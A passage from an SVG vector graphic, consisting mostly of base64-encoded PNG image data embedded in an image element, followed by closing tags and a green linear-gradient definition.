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
bbcv8/3hHH8Y9YxN9uTk/DLuiTV557h+dz4brv+cyAcA+T+e+59ZklrbPi+R//MXM9UAzhEAWgcg
VwJbfQAdA3EVQBeG11WAjIJ4LJT7AZYIyJ6ArgbIQTOx0g6iTLa8elhWBpYg6IMInQ/9M34sH+T+
5e+g32kRPq/MnUr6ltuXMY97P0/i6rfetjP+FPG7C7+rnL+rdNo1ITlN3tj1eee4/qUavS+aj0DJ
1wddAcSzof9P+Z/aE/Pf50VB//Zf/6vucyvr/+H++x+++7S/w3/7TfFP/+U/6+5TNb8tNn86evLf
b4u/+se/7H72x//7x9NJ8LUXgL/8RfmbXVW8+u7QnhzfFq9Wfujx94f+VPnFj7bl6n1dfPftD8Xf
H/3tP33XD0d+/+37Yrv9rDzRYveYzz79tPz2eF/cvb/3373tm9L/jofiu7o8kd6qf737+6K89T+/
v3s43WdfvHl9W76v/V1WpwKDbltVlbvhrr399e0rulTVydzvi+pw0o3T9/v25rb9PfvgPdw1/e9b
HfeD9/j25sb8btxHOOM28U3i7L5ztqdfTbuYevIuun32JeH7x/WNXILcidNs6LZunx9vuX0SW5rA
ksQfi3pSxG/FPZL4pet3piKIF+Nz/dKspFw/k3+262/JH5EPnP/TRGb8Myf/t3b/1BVAzgioVQFo
N0hkcfPqYPYB9DRQThVgRUHcFA4rAd8YPjRVUA3IWGjQHxAriOUhnbk8KDayjtj9qcrg/F5HOnpG
X7p8et1hpj90+m4yqiX+HLfPxE/vN49zTiH+L7/+ZkD8semeOU3eAfFfyvUDIP9Hj39mNn/n5P+x
BrD8Uk4VgL+7/7ZbB6C3guA+gBYAaxoo1QvIEQHdE2CXzGOio0JwswnEgGMibhzPOVyEs/FEL8le
RzoW4cvpnVzSp/eF3h/Z1CUR7SudY0Pvr873c4nfv95XA+Ifm+7hcyp2/iZX8y6c9cP1g/yfFmY2
f8/N/1MTQLkCQF98EgDeCiImAEQk8poAOVXAFBHgnoAWAVkNpISADykI7jmbUBCmHPw/Hecw2Y8R
vpzeGSN9PcKp3b7M9yXxkwDnEr/V4B3L+X2uGI97ruL6AZD/k3X/C8U/qfn/OQ1gvQZAC4C1FURs
FDQWA6WqAF4YliMCzf3BnA5KCYGMhly8cnocC0KzGwqCdWhS10cgLDu/ApfJPofweXpnjPQ54pEj
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
AABJRU5ErkJggg==" transform="matrix(0.24 0 0 0.24 190.4701 132.2186)">
			</image>
		</g>
		<linearGradient id="SVGID_12_" gradientUnits="userSpaceOnUse" x1="230.7166" y1="182.0383" x2="240.3767" y2="173.6955">
			<stop  offset="0.2183" style="stop-color:#407B31"/>
			<stop  offset="0.5096" style="stop-color:#3D5928"/>
			<stop  offset="1" style="stop-color:#407E31"/>
		</linearGradient>
